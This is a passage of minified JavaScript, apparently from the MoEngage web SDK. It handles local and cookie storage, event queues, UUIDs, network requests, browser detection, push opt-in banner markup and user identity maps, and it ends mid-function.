e=qn.get($e.WEB_SETTINGS);i.attributes=i.attributes.filter(t=>!!this.isPushBillingOrIdentityAttribute(t.key,e))}e===$e.SUBSCRIPTION_DETAILS&&(i.domain=t.domain,i.token=t.token,i.endpoint=t.endpoint,i.keys=t.keys),Hn.set(e,i)}}static get(e){qn.baseLogTag;if(e=qn.prefix+e,localStorage){return lt(qn.getMoeData(),e,null)}return null}static remove(e){const t=qn.baseLogTag+".remove",n=qn.prefix+e;if(localStorage&&null!=qn.get(e)){const i=qn.getMoeData();delete i[n],localStorage.setItem($n,JSON.stringify(i)),_t.log(2,t,"Key",e,"removed.")}qn.isSharedWithCookie&&qn.KEYS_SHARED_WITH_COOKIE.indexOf(e)>=0&&Hn.remove(e)}static logout(){const e=["INIT_DATA","Q","WEB_SETTINGS","SUBSCRIPTION_DETAILS","PUSH_TOKEN","GRACEFUL_DATA","DEVICE_DATA","SDK_VERSION","SDK_DISABLED","DATA_TRACKING_DISABLED"];for(const t in $e){if([$e.HARD_ASK_STATUS,$e.SOFT_ASK_STATUS].includes(t)){const e=qn.get($e.SUBSCRIPTION_DETAILS);if(e&&e.domain!==window.location.origin)continue}e.indexOf(t)<0&&qn.remove($e[t])}for(const e in $e.Q)jn.purge(e)}static getString(e){if(e=qn.prefix+e,localStorage){const t=qn.get(e);return"string"==typeof t||t instanceof String?t:JSON.stringify(t)}}static removePrefix(){qn.prefix=""}static copyKeysFromCookie(){if(At.get()?.disableCookies)return;let e=null;for(let t=0;t<qn.KEYS_SHARED_WITH_COOKIE.length;t++){const n=qn.KEYS_SHARED_WITH_COOKIE[t],i=Hn.get(n);if(null!=i){const t="object"!=typeof i||Array.isArray(i)?i:{...i};if(n===$e.USER_DATA){const i=qn.get(n)&&qn.get(n).attributes;if(Array.isArray(t.attributes)&&Array.isArray(i)&&i.length>0){let e=[...i];t.attributes.forEach(t=>{const n=e.findIndex(e=>e.key===t.key&&e.level===t.level);n>=0?e[n]=t:e.push(t)});const n=qn.get($e.WEB_SETTINGS);e=e.filter(e=>{if(this.isPushBillingOrIdentityAttribute(e.key,n)){if(t.attributes.findIndex(t=>t.key===e.key&&t.level===e.level)<0)return!1}return!0}),t.attributes=e}t.d_uid&&(e={deviceUniqueId:t.d_uid},delete t.d_uid)}else n===$e.DEVICE_DATA&&(e=t);qn.set(n,t)}}e&&qn.set($e.DEVICE_DATA,e),Hn.get($e.PUSH_TOKEN)&&Hn.remove($e.PUSH_TOKEN),qn.removeStaleKeysFromLS(),qn.copyKeysFromCookieToIDB()}static isPushBillingOrIdentityAttribute(e,t){const n=t?.configs?.identityAttributes||[],i=t?.configs?.subscriberBasedBillingAttributes||[];return!!(t?.isPushSubBilling&&vt(e,i)||J.includes(e)||n.includes(X.find(t=>t.attributeName===e)?.moeName||e)||Wn()&&"cart_token"===e)}static copyKeysFromCookieToIDB(){const e=`${this.baseLogTag}.copyKeysFromCookieToIDB`,n=Hn.get($e.IDENTITY_MAP),i=Hn.get($e.USER_DATA),a={};if(n?.userIdentities){const{userIdentities:e,previousIdentities:t,previousIdentitiesUpdatedTime:i}=n;a.userIdentities=e,a.previousIdentities=t,a.previousIdentitiesUpdatedTime=i}i?.attributes?.length&&i.attributes.find(e=>e.key===V)&&(a.moe_user_id=i.attributes.find(e=>e.key===V).value),this.moeDataStore?.getItem||(this.moeDataStore=t().createInstance({driver:[t().INDEXEDDB],name:"moe_database",storeName:"moe_data"}),this.moeDataStore&&(this.moeDataStore.setItem(Z,a),_t.log(2,e,"Copied identities from cookie to IndexedDB")))}static removeStaleKeysFromLS(){const e=qn.baseLogTag+".removeStaleKeysFromLS";try{Object.keys(qn.getMoeData()).forEach(e=>{const t=Hn.get(e);!this.KEYS_SHARED_WITH_COOKIE.includes(e)||it.includes(e)||t||!1===t||qn.remove(e)})}catch(t){_t.error(1,e,t)}}static getMoeData(){const e=qn.baseLogTag+".getMoeData";let t=localStorage.getItem($n);if(null==t)return{};try{return t=JSON.parse(t),t}catch(t){return _t.error(1,e,t),{}}}}class jn{static baseLogTag="LocalQ";items;constructor(){this.items=[]}static enqueue(e,t){const n=jn.getLocalStorageQName(e);let i=new jn;qn.get(n)&&(i=qn.get(n)),i.items.push(t),i.items=i.items.slice(Math.max(i.items.length-50,0)),qn.set(n,i)}static dequeue(e){const t=jn.getLocalStorageQName(e),n=qn.get(t);let i=null;return n&&n.items.length>0&&(i=n.items[0],n.items.splice(0,1),qn.set(t,n)),i}static isEmpty(e){const t=jn.getLocalStorageQName(e);if(qn.get(t)){if(qn.get(t).items.length>0)return!1}return!0}static purge(e){const t=`${this.baseLogTag}.purge`,n=jn.getLocalStorageQName(e);jn.isEmpty(e)||qn.remove(n),_t.log(2,t,`Queue "${e}" has been cleared.`)}static getLocalStorageQName(e){return $e.Q.PREFIX+"_"+e}}const Yn={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};var zn,Jn=new Uint8Array(16);function Xn(){if(!zn&&!(zn="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return zn(Jn)}for(var Qn=[],Zn=0;Zn<256;++Zn)Qn.push((Zn+256).toString(16).slice(1));function ei(e,t=0){return(Qn[e[t+0]]+Qn[e[t+1]]+Qn[e[t+2]]+Qn[e[t+3]]+"-"+Qn[e[t+4]]+Qn[e[t+5]]+"-"+Qn[e[t+6]]+Qn[e[t+7]]+"-"+Qn[e[t+8]]+Qn[e[t+9]]+"-"+Qn[e[t+10]]+Qn[e[t+11]]+Qn[e[t+12]]+Qn[e[t+13]]+Qn[e[t+14]]+Qn[e[t+15]]).toLowerCase()}const ti=function(e,t,n){if(Yn.randomUUID&&!t&&!e)return Yn.randomUUID();var i=(e=e||{}).random||(e.rng||Xn)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t){n=n||0;for(var a=0;a<16;++a)t[n+a]=i[a];return t}return ei(i)},ni=["MOE_OPT_IN_ATTEMPT"],ii={TOPIC:"MOE_AUTOMATED_EVENTS",NAMES:["MOE_WEB_UNSUBSCRIBED","EVENT_ACTION_WEB_SESSION_START","MOE_PAGE_VIEWED","EVENT_ACTION_USER_ATTRIBUTE","EVENT_ACTION_DEVICE_ATTRIBUTE","MOE_WEB_OPTIN_BANNER_LOAD","MOE_WEB_OPTIN_CLOSED","MOE_WEB_OPTIN_ACCEPTED","MOE_USER_SUBSCRIBED","MOE_OPT_IN_ATTEMPT","MOE_OPT_IN_SHOWN","MOE_OPT_IN_ALLOWED","MOE_OPT_IN_DISMISSED","MOE_OPT_IN_BLOCKED","MOE_PUSH_PERMISSION_STATE_ALLOWED","MOE_PUSH_PERMISSION_STATE_BLOCKED","MOE_LOGOUT","MOE_FIRST_VISIT","MOE_WEBP_MESSAGE_SHOWN","MOE_WEBP_MESSAGE_CLICKED","MOE_WEBP_MESSAGE_DISMISSED","MOE_WEBP_MESSAGE_DELIVERED","MOE_ONSITE_MESSAGE_CLICKED","MOE_ONSITE_MESSAGE_SHOWN","MOE_ONSITE_MESSAGE_DISMISSED","MOE_ONSITE_MESSAGE_AUTO_DISMISS","MOE_ONSITE_MESSAGE_DELIVERED","MOE_CARD_DELIVERED","MOE_CARD_IMPRESSION","MOE_CARD_CLICKED","MOE_CARD_DISMISSED","MOE_CARD_INBOX_CLICKED","MOE_OFFERING_CLICKED","MOE_OFFERING_SHOWN","MOE_LANDING_PAGE_SHOWN","MOE_LANDING_PAGE_CLICKED","MOE_RESPONSE_SUBMITTED","MOE_PAGE_EXIT","MOE_PAGE_SCROLL","MOE_PAGE_URL_EVENT","MOE_EXIT"]},ai=1,ri={REPORT_ADD:"v2/sdk/report/"},si={TIME_BETWEEN_BATCHES:15e3},oi={TRACK:"v1/sdk/track/click"},ci="moeq",li="User is offline.",di=["id","first_name","last_name","email","mobile","name","gender","birthday"],gi="moe_tracking",ui="batched_events",pi="moe_database",mi="moe_offline_data_sync",hi={OFFLINE_DATA:{NAME:"offline_data"}},fi=e=>{if(e){const t=e.indexOf("?");if(t<0)return{};const n=(e=e.slice(t+1)).replace("?","").split("&"),i={};return n.forEach(e=>{const t=e.split("="),n=t[0],a=decodeURIComponent(t[1]||"");i[n]?"[object Array]"===Object.prototype.toString.call(i[n])?i[n].push(a):i[n]=[i[n],a]:i[n]=a}),JSON.parse(JSON.stringify(i))}return{}},Ei=(e,t)=>{if(!t)return e;"?"!==e[e.length-1]&&(e+="?");for(const n in t)t.hasOwnProperty(n)&&null!=t[n]&&(e+=n+"="+encodeURIComponent(t[n])+"&");return"&"===e[e.length-1]&&(e=e.slice(0,-1)),e};class Si{static get(e,t){return Si.makeNetworkCall(_i.METHODS.GET,e,t)}static post(e,t){return Si.makeNetworkCall(_i.METHODS.POST,e,t)}static makeNetworkCall(e,t,n={}){return new Promise((i,a)=>{const r=JSON.stringify(lt(n,"postData",null));t=Ei(t,lt(n,"queryParams",null));const s=new XMLHttpRequest;s.open(e,t,!0),Si.addRequestHeaders(s,lt(n,"headers",{})),s.onreadystatechange=()=>{4===s.readyState&&200===s.status?i({status:s.status,responseText:s.responseText}):4!==s.readyState||410!==s.status&&412!==s.status?4===s.readyState&&200!==s.status&&a({code:s.status,reason:s.responseText}):i({status:s.status,responseText:s.responseText})},s.send(r)})}static addRequestHeaders(e,t){for(const n in t)t.hasOwnProperty(n)&&e.setRequestHeader(n,t[n]);return e}}var _i;!function(e){let t;!function(e){e.GET="GET",e.POST="POST"}(t=e.METHODS||(e.METHODS={}))}(_i||(_i={}));class vi{p=null;res=null;rej=null;constructor(){try{this.p=new Promise((e,t)=>{this.res=e,this.rej=t})}catch(e){_t.error(1,"Utils.PromiseObject","Promises not supported")}}}function yi(){const e=qn.get($e.WEB_SETTINGS);return e?.isDomainLevelStorage||!1}function Ti(){const e=At.get(),t=!!e&&!!e.disableSdk;let n=!1;return n=yi()?Hn.get($e.SDK_DISABLED):qn.get($e.SDK_DISABLED),!(n||t&&!1!==n)}class Ii{static listeners=[];static topicListeners={};static getListeners(){return this.listeners}static getTopicListeners(e){return lt(Ii.topicListeners,e,[])}static addListener(e){Ii.listeners.push(e)}static addTopicListener(e,t){Ii.topicListeners[e]=Ii.getTopicListeners(e),Ii.topicListeners[e].push(t)}static broadcast(e){Ii.listeners.map(t=>{t(e)}),lt(Ii.topicListeners,e.topic,[]).map(t=>{t(e)})}static broadcastToWindow(e,t=!1){window&&(t||Ti())&&window.dispatchEvent(new CustomEvent(e.topic,{detail:{name:e.name,data:e.data?e.data:null}}))}static deprecatedSdkCallback(e){window.dispatchEvent(new CustomEvent("MOE_OPT_IN",{detail:e}))}static resetAllListeners(){Ii.listeners=[],Ii.topicListeners={}}static resetListeners(){Ii.listeners=[]}}const bi=Ii,Ai=e=>e===Ie.UNSUBSCRIBED||e===Ie.PERMISSION_BLOCKED;function wi(){bi.broadcastToWindow({topic:le.TOPIC_NAME,name:le.EVENT_NAMES.MOE_INIT_COMPLETED})}const Di=e=>{let t;try{t=JSON.stringify(e)}catch(e){return!1}return new Blob([t]).size/1024>H};function Oi(e){return`Event "${e}" can't get tracked as its size is more than ${H} KB. Max permissible event size is ${H} KB.`}const Ci=e=>"string"==typeof e,Pi=e=>"[object Date]"===Object.prototype.toString.call(e),Ni=e=>Array.isArray(e);function Ri(e,t){if(null==e||null==t)return e===t;if(e instanceof Function)return e===t;if(e instanceof RegExp)return e===t;if(e===t||e.valueOf()===t.valueOf())return!0;if(Array.isArray(e)&&e.length!==t.length)return!1;if(e instanceof Date)return!1;if(!(e instanceof Object))return!1;if(!(t instanceof Object))return!1;const n=Object.keys(e);return Object.keys(t).every(e=>-1!==n.indexOf(e))&&n.every(n=>Ri(e[n],t[n]))}class Li{os="web";osPlatform;isMobile;name;isIncognito;constructor(e,t,n){this.osPlatform=e.userAgent,this.isMobile=pt(),this.os=pt()?"mweb":"web",this.name=Li.getBrowserName(e.userAgent,t),this.isIncognito=n}static async getInstance(){if(null==gt.get(je)){const e=await Li.isIncognito(window),t=new Li(navigator,document,e);gt.set(je,t);const n=qn.get($e.BROWSER_DETAILS);return n&&Li.isBrowserUpdated(n,t)||qn.set(je,t),t}return gt.get(je)}static isIncognito(e){const t=e.RequestFileSystem||e.webkitRequestFileSystem;return new Promise(n=>{t?t(e.TEMPORARY,100,()=>{n(!1)},()=>{n(!0)}):n(!1)})}static getBrowserName(e,t){return-1!==e.indexOf("MSIE")||1==t.documentMode?Li.BROWSER_NAMES.INTERNET_EXPLORER:e.indexOf("Edg")>-1?Li.BROWSER_NAMES.EDGE:e.indexOf("OPR")>-1||e.indexOf("Opera")>-1?Li.BROWSER_NAMES.OPERA:e.indexOf("Chrome")>-1||e.match(/\b(?:crmo|crios)\/([\w\.]+)/i)?e.indexOf("MMS")>-1?Li.BROWSER_NAMES.OPERA_NEON:Li.BROWSER_NAMES.CHROME:e.indexOf("Safari")>-1?Li.BROWSER_NAMES.SAFARI:e.indexOf("Firefox")>-1?Li.BROWSER_NAMES.FIREFOX:Li.BROWSER_NAMES.OTHERS}static isBrowserUpdated(e,t){return Ri(e,t)}isWebPushCompatible(){return this.isChrome()||this.isFirefox()||this.isOpera()||this.isSafari()||this.isEdge()}isChrome(){return this.name===Li.BROWSER_NAMES.CHROME}isFirefox(){return this.name===Li.BROWSER_NAMES.FIREFOX}isOpera(){return this.name===Li.BROWSER_NAMES.OPERA||this.name===Li.BROWSER_NAMES.OPERA_NEON}isSafari(){return this.name===Li.BROWSER_NAMES.SAFARI}isEdge(){return this.name===Li.BROWSER_NAMES.EDGE}static isIOS(){return!(!navigator.userAgent.match(/iPad/i)&&!navigator.userAgent.match(/iPhone/i))}}!function(e){let t;!function(e){e.CHROME="Google Chrome",e.FIREFOX="Mozilla Firefox",e.OPERA="Opera",e.OPERA_NEON="Opera Neon",e.SAFARI="Apple Safari",e.INTERNET_EXPLORER="Internet Explorer",e.EDGE="Edge",e.OTHERS="Others"}(t=e.BROWSER_NAMES||(e.BROWSER_NAMES={}))}(Li||(Li={}));const Mi=Li;function ki(){return qn.get($e.SUBSCRIPTION_DETAILS)?.token||null}function xi(e,t){const{web:n,mobile:i}=e,a=`\n  <div id="desktopBannerWrapped" aria-labelledby="optInTitle" data-rapid_height="50"\n  style="width: 422px; top: 1px; left: calc(50% - 211px); margin: 0px; padding: 0px; box-shadow: rgb(136, 136, 136) 0px 0px 4px; font-size: 11px; font-weight: 400; position: fixed; z-index: 2147483647; background: ${n.banner.backgroundColor};">\n    <div style="margin: 0;padding: 0 20px 10px;word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;">\n      <div\n        style="float: left;position: relative;display: inline-block;margin: 15px 15px 0 0!important;padding: 0!important;word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;">\n        <img style="word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;height: 65px!important;width: 65px!important;" src="${n.banner.icon}" alt="${n.banner.altText||""}"/>\n      </div>\n      <div style="word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;position: relative!important;padding: 10px 0 0!important;color: #000!important;text-align: left!important;margin: 0!important;line-height: 1.4em!important;display: inline-block!important;width: calc(100% - 80px)!important;">\n        <h2 id="optInTitle" style="margin-bottom: 5px; text-align: left; font-size: 14px; font-weight: 700; overflow: hidden; height: 2.8em; line-height: 1.4em; display: block; font-family: Open Sans, sans-serif !important; word-spacing: normal !important; letter-spacing: normal !important; color: ${n.banner.title.textColor+" !important"};">\n          ${n.banner.title.text}\n        </h2>\n        <p aria-describedby="optInTitle" style="overflow: hidden; height: 2.8em; word-spacing: normal !important; letter-spacing: normal !important; font-family: Open Sans, sans-serif !important; font-size: 12px !important; line-height: 1.4em !important; margin: 10px 0px !important; padding: 0px !important; text-align: left !important; color: ${n.banner.body.textColor+" !important"};">\n          ${n.banner.body.text}\n        </p>\n      </div>\n      <div\n        style="display: flex;justify-content: space-between;word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;">${t?"":`<div style="margin-top: 0.5em;">\n          <a aria-label="${n.logo.altText||""}" href="https://moengage.com/?utm_source=Journey&amp;utm_medium=soft_ask" target="_blank" style="word-spacing: normal !important; letter-spacing: normal !important; font-family: Open Sans, sans-serif !important; text-decoration: none !important; font-size: 10px !important; line-height: 1.2em !important; font-weight: 400 !important; color: ${n.logo.logoColor+" !important"};">\n            Powered by <span style="text-decoration: none;word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;vertical-align: bottom;"><img alt="" id="moeBannerLogoweb" src="https://app-cdn.moengage.com/images/brand/logo-blue.png" style="width: 6.5em;"></span>\n          </a>\n        </div>`}\n        <div style="word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;margin: 0!important;padding: 0!important;margin-left: auto !important;">\n          <button id="moe-dontallow_button" style="overflow: hidden; word-spacing: normal !important; letter-spacing: normal !important; width: 100px !important; height: 26px !important; font-size: 14px !important; cursor: pointer !important; line-height: 1.1em !important; border-radius: 4px !important; border: 1px solid rgba(0, 0, 0, 0.1) !important; display: inline-block !important; font-weight: 400 !important; margin: 0px 20px 0px 0px !important; padding: 5px !important; text-transform: none !important; box-sizing: border-box !important; text-shadow: none !important; box-shadow: none !important; white-space: nowrap !important; color: ${n.dismissButton.textColor}; background: ${n.dismissButton.backgroundColor};">\n            ${n.dismissButton.text}\n          </button>\n          <button\n            style="overflow: hidden; word-spacing: normal !important; letter-spacing: normal !important; width: 90px !important; height: 26px !important; font-size: 14px !important; cursor: pointer !important; line-height: 1.1em !important; border-radius: 4px !important; border: 1px solid rgba(0, 0, 0, 0.1) !important; display: inline-block !important; font-weight: 400 !important; margin: 0px !important; padding: 5px !important; text-transform: none !important; box-sizing: border-box !important; text-shadow: none !important; box-shadow: none !important; white-space: nowrap !important; color: ${n.allowButton.textColor}; background: ${n.allowButton.backgroundColor};" id="optInText">\n            ${n.allowButton.text}\n          </button>\n        </div>\n      </div>\n    </div>\n  </div>\n  `;return{mobileUI:`\n  <div id="mobileBannerWrapped" aria-labelledby="optInTitle" class="moe-mobile-box" style="position: fixed; top: 0px; left: 0px; width: 100%; box-shadow: rgb(51, 51, 51) 0px 5px 10px -5px; z-index: 2147483647; font-family: Helvetica Neue, Helvetica, Arial, Roboto, sans-serif, sans-serif; background: ${i.nudge.backgroundColor};">\n    <div class="moe-logo-text" style="box-sizing: border-box;padding: 10px !important;float: left !important;width: 100% !important">\n      <img height="40px" width="40px" style="box-sizing: border-box;width: 40px !important;height: 40px !important;float: left !important" alt="${i.nudge.altText||""}" src="${i.nudge.icon}">\n      <h2 aria-labelledby="optInTitle" style="box-sizing: border-box; width: calc(100% - 40px); overflow: hidden; height: 2.4em; float: left !important; word-break: break-word !important; font-weight: 400 !important; line-height: 1.2em !important; font-size: 17px !important; text-align: left !important; padding: 0px 0px 0px 10px !important; font-family: Helvetica Neue, Helvetica, Arial, Roboto, sans-serif, sans-serif !important; color:${i.nudge.title.textColor+" !important"}">\n        ${i.nudge.title.text}\n      </h2>\n    </div>\n    <div class="moe-buttons-panel" style="box-sizing: border-box;text-align: right;padding: 0 10px !important;float: left;width: 100% !important;margin-top: 5px;margin-bottom: 3px">\n      <div style="width: 100%;box-sizing: border-box">\n        <button id="moe-dontallow_button" class="moe-mobile-button-outline" style="box-sizing: border-box; font-size: 14px !important; display: inline-block !important; text-transform: none !important; height: 34px !important; font-weight: 400 !important; line-height: 1.2em !important; font-family: Helvetica Neue, Helvetica, Arial, Roboto, sans-serif, sans-serif !important; padding: 0px 5px !important; width: 120px !important; border-radius: 2px !important; border: 1px solid rgba(0, 0, 0, 0.1) !important; margin: 0px 5px 0px 0px !important; color: ${i.dismissButton.textColor}; background: ${i.dismissButton.backgroundColor};">\n          <div style="height: 1.2em; line-height: 1.2em; overflow: hidden; color: ${i.dismissButton.textColor}; background: ${i.dismissButton.backgroundColor};">\n            ${i.dismissButton.text}\n          </div>\n        </button>\n        <button class="moe-mobile-button-fill" style="box-sizing: border-box; font-size: 14px !important; display: inline-block !important; text-transform: none !important; height: 34px !important; font-weight: 400 !important; line-height: 1.2em !important; font-family: Helvetica Neue, Helvetica, Arial, Roboto, sans-serif, sans-serif !important; padding: 0px 5px !important; width: 120px !important; border-radius: 2px !important; border: 1px solid rgba(0, 0, 0, 0.1) !important; margin: 0px !important; color: ${i.allowButton.textColor}; background: ${i.allowButton.backgroundColor};" id="optInText">\n          <div style="height: 1.2em; line-height: 1.2em; overflow: hidden; color: ${i.allowButton.textColor}; background: ${i.allowButton.backgroundColor};">\n            ${i.allowButton.text}\n          </div>\n        </button>\n      </div>\n    </div>${t?"":`<div style="float: left;margin-top: -2.25em;">\n    <a aria-label="${i.logo.altText||""}" href="https://moengage.com/?utm_source=Journey&amp;utm_medium=soft_ask" target="_blank" style="word-spacing: normal !important; letter-spacing: normal !important; font-family: Open Sans, sans-serif !important; text-decoration: none !important; font-size: 10px !important; line-height: 1.2em !important; font-weight: 400 !important; color: ${i.logo.logoColor+" !important"};">\n    Powered by <span style="text-decoration: none;word-spacing: normal!important;letter-spacing: normal!important;font-family: Open Sans,sans-serif!important;">\n        <img alt="" id="moeBannerLogomobile" src="https://app-cdn.moengage.com/images/brand/logo-blue.png" style="width: 6.5em;">\n      </span>\n    </a>\n    </div>`}\n  </div>\n  `,webUI:a}}async function Bi(e,t){let n="",i="";const a=await Mi.getInstance();var r;return a.isFirefox()?(i=Ui((r=e.firefox,`\n  <div class="moe_firefox" style="display:none;">\n    <div style='position:relative;top: 200px;left: 400px;height: 100px;width: 180px;color: white;font-size: larger;'>\n      ${r?.desktop?.text||""}\n    </div>\n    <div\n    style="position:relative;top: 45px;left: 300px;width: 80px;height: 80px;color: white;background-size: contain;transform: rotate(180deg);background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `),t),n=Fi(function(e){const t=e?.mobile?.text||"";return`\n  <div class='moe_firefox' style="display:none;height:100%;">\n    <div style='position:relative;top: 15%;left: 23%;height: 100px;width: 150px;color: white;font-size: larger;'>\n      ${t}\n    </div>\n    <div\n      style="position:relative;top: 5%;left: 240px;width: 80px;height: 80px;color: white;background-size: contain;background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `}(e.firefox),t)):a.isOpera()?(i=Ui(function(e){const t=e?.desktop?.text||"";return`\n  <div class="moe_opera" style="display:none;">\n    <div style='position:relative;top: 240px;left: 40%;height: 100px;width: 180px;color: white;font-size: larger;'>\n      ${t}\n    </div>\n    <div\n      style="position:relative;top: 45px;left: 55%;width: 80px;height: 80px;color: white;background-size: contain;transform: rotate(180deg) scaleX(-1);background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `}(e.opera),t),n=Fi(function(e){const t=e?.mobile?.text||"";return`\n  <div class='moe_opera' style="display:none;height:100%;">\n    <div style='position:relative;top: 15%;left: 23%;height: 100px;width: 150px;color: white;font-size: larger;'>\n      ${t}\n    </div>\n    <div\n      style="position:relative;top: 5%;left: 240px;width: 80px;height: 80px;color: white;background-size: contain;background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `}(e.opera),t)):(i=Ui(function(e){return`\n  <div class="moe_chrome" style="display:none;">\n    <div style='position:relative;top: 200px;left: 400px;height: 100px;width: 180px;color: white;font-size: larger;'>\n      ${e.desktop.text}\n    </div>\n    <div\n      style="position:relative;top: 30px;left: 300px;width: 80px;height: 80px;color: white;background-size: contain;transform: rotate(180deg);background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `}(e.chrome),t),n=Fi(function(e){const t=e?.mobile?.text||"";return`\n  <div class='moe_chrome' style="display:none;height:100%;">\n    <div style='position:relative;top: 15%;left: 23%;height: 100px;width: 150px;color: white;font-size: larger;'>\n      ${t}\n    </div>\n    <div\n      style="position:relative;top: 5%;left: 240px;width: 80px;height: 80px;color: white;background-size: contain;background-image: url('https://cdn.moengage.com/images/pointdown.png');background-repeat: no-repeat;">\n    </div>\n  </div>\n  `}(e.chrome),t)),{mobileUI:n,webUI:i}}function Ui(e,t){return`\n  <div id='chrome_desktop_backend' style='z-index: 999999999;position: fixed;height: 100%;top: 0px;left: 0px;width: 100%;background: rgba(0, 0, 0, 0.89);'>\n    ${e}\n    ${t?"":'\n    <a href="#" target="_blank"\n    style="text-decoration: none !important;cursor: pointer !important;color:#A5A0A0 !important;font-size: 11px !important;bottom: 0px;left: 10px;position: absolute;"\n    onclick="window.open(\'https://moengage.com/web-push/?utm_source=moengage_branding&utm_medium=webpush\',\'_blank\');event.cancelBubble = true; if (event.stopPropagation) event.stopPropagation();return false;">\n    Powered by <img src="https://app-cdn.moengage.com/images/brand/logo_full_white.png"\n      style="max-width: 100% !important; height: 20px !important;vertical-align: middle !important; padding-right: 3px !important;"></a>\n      '}\n  </div>\n  `}function Fi(e,t){return`\n  <div id='chrome_mobile_backend' style='z-index: 999999999;position: fixed;height: 100%;top: 0px;left: 0px;width: 100%;background: rgba(0, 0, 0, 0.798039);'>\n    ${e}\n    ${t?"":'\n    <a href="#" target="_blank"\n      style="text-decoration: none !important;cursor: pointer !important;color:#A5A0A0 !important;font-size: 11px !important;left: 0px;bottom: 23%;position: absolute;"\n      onclick="window.open(\'https://moengage.com/web-push/?utm_source=moengage_branding&utm_medium=webpush\',\'_blank\');event.cancelBubble = true; if (event.stopPropagation) event.stopPropagation();return false;">\n      Powered by <img src="https://app-cdn.moengage.com/images/brand/logo_full_white.png"\n        style="max-width: 100% !important; height: 20px !important;vertical-align: middle !important; padding-right: 3px !important;"></a>\n      '}\n  </div>\n  `}class Hi{static baseLogTag="IdentityMethods";static moeDataStore;static getIdentityMap(){const e=qn.get($e.WEB_SETTINGS);return e?.isDomainLevelStorage?this.getIdentitiesFromCookies():this.getIdentitiesFromLocalStorage()}static getIdentitiesFromLocalStorage(){const e=qn.get($e.IDENTITY_MAP);return e?.userIdentities?e:null}static getIdentitiesFromCookies(){const e=Hn.get($e.IDENTITY_MAP);if(e&&"object"==typeof e&&e.userIdentities){const t={userIdentities:e.userIdentities};return e.previousIdentities&&(t.previousIdentities=e.previousIdentities,t.previousIdentitiesUpdatedTime=e.previousIdentitiesUpdatedTime),t}return null}static getUserIdentities(){const e=this.getIdentityMap();return e?.userIdentities?e.userIdentities:null}static async updateCurrentUserIdentities(e){let t;const n=this.getIdentityMap();n?.userIdentities?(t={...n,userIdentities:{...n.userIdentities,...e}},qn.set($e.IDENTITY_MAP,t)):(this.createIdentityMap(),t={...this.getIdentityMap(),userIdentities:e},qn.set($e.IDENTITY_MAP,t)),await this.updateIdentifiersIDB(t)}static broadcastUserIdentityUpdate(){const e=this.baseLogTag+".broadcastUserIdentityUpdate";_t.log(1,e,"User Identities Updated."),bi.broadcastToWindow({topic:ge.TOPIC_NAME,name:ge.EVENT_NAMES.USER_IDENTITY_UPDATE})}static broadcastLogout(){bi.broadcastToWindow({topic:ge.TOPIC_NAME,name:ge.EVENT_NAMES.LOGOUT})}static async updatePreviousUserIdentities(e,t){let n;const i=this.getIdentityMap();if(i?.userIdentities){const a=i?.previousIdentities||{};n={...i,previousIdentities:{...a,...e},previousIdentitiesUpdatedTime:t||(new Date).getTime()},qn.set($e.IDENTITY_MAP,n)}else this.createIdentityMap(),n={...this.getIdentityMap(),previousIdentities:e,previousIdentitiesUpdatedTime:t||(new Date).getTime()},qn.set($e.IDENTITY_MAP,n);await this.updateIdentifiersIDB(n)}static async updateIdentifiersIDB(e){if(this.moeDataStore?.getItem||(this.moeDataStore=t().createInstance({driver:[t().INDEXEDDB],name:tt,storeName:nt})),this.moeDataStore)if(Object.keys(e).length){const t=await this.moeDataStore.getItem(Z)||{};await this.moeDataStore.setItem(Z,{...t,...e})}else await this.moeDataStore.setItem(Z,e)}static copyUidIntoIdentityMap(e){const t=this.baseLogTag+".copyUidIntoIdentityMap",n=e.getAttribute("id");if(n){const e={uid:n};this.updateCurrentUserIdentities(e),_t.log(1,t,"UID copied into IdentityMap.")}}static getIdentifiersFromIdentities(){const{userIdentities:e,previousIdentities:t,previousIdentitiesUpdatedTime:n}=this.getIdentityMap()||{},i={};return e&&Object.keys(e).length&&(i.userIdentities=e),n>0&&((new Date).getTime()-n>216e5?this.removePreviousUserIdentities():i.previousIdentities=t),i}static async removePreviousUserIdentities(){const e=this.baseLogTag+".removePreviousUserIdentities",t={...this.getIdentityMap(),previousIdentities:{},previousIdentitiesUpdatedTime:0};qn.set($e.IDENTITY_MAP,t),await this.updateIdentifiersIDB(t),_t.log(1,e,"previousIdentities removed from IdentityMap.")}static createIdentityMap(){qn.set($e.IDENTITY_MAP,{userIdentities:{},previousIdentities:{},previousIdentitiesUpdatedTime:0})}}class Gi{static shouldTriggerSubscriberBilling(e){const t="MoEngage.billing.shouldTriggerSubscriberBilling";let n=[];return e.attributeNames?.length?n=e.attributeNames:e.user?.attributes?.length&&(n=e.user.attributes.map(e=>e.key)),n?.length&&Gi.checkAttributeTrigger(n,e.sdkSettings)?(_t.log(1,t,"Subscriber billing is/ can be triggered by available user attributes"),!0):Gi.checkPushTokenTrigger(e.pushToken)?(_t.log(1,t,"Subscriber billing is/ can be triggered by current web push subscription"),!0):!!Gi.checkIdentityTrigger(e.identities||Hi.getUserIdentities(),e.sdkSettings)&&(_t.log(1,t,"Subscriber billing is/ can be triggered by available user identities"),!0)}static checkAttributeTrigger(e,t){return 